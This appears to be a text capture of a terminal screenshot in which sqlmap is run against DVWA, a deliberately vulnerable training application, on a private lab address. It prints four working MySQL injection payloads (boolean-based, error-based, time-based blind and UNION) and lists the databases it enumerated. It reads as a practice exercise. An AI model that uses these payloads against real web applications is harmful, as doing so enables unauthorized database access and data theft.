 root@kali: ~
File Edit View Search Terminal Help
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, st
ate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:46:51 /2020-08-08/
[23:46:51] [INFO] resuming back-end DBMS 'mysql'
[23:46:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=2' OR NOT 5499=5499#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=2' AND (SELECT 5531 FROM(SELECT COUNT(*),CONCAT(0x716a7a6a71,(SELECT (ELT(5531=5531,1))),0x7176706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
GROUP BY x)a)-- udLU&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 6550 FROM (SELECT(SLEEP(5)))QylU)-- dkZB&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=2' UNION ALL SELECT CONCAT(0x716a7a6a71,0x55544943505a6b6749576b6b536744547657695966746665516​76c735a644a414a59577448745747,0x7176706271),NULL#&Submit=Sub
mit
---
[23:46:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[23:46:51] [INFO] fetching database names
[23:46:51] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] dvwa
[*] information_schema
[23:46:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.50.129'
[23:46:51] [WARNING] you haven't updated sqlmap for more than 371 days!!!
[*] ending @ 23:46:51 /2020-08-08/
root@kali:~#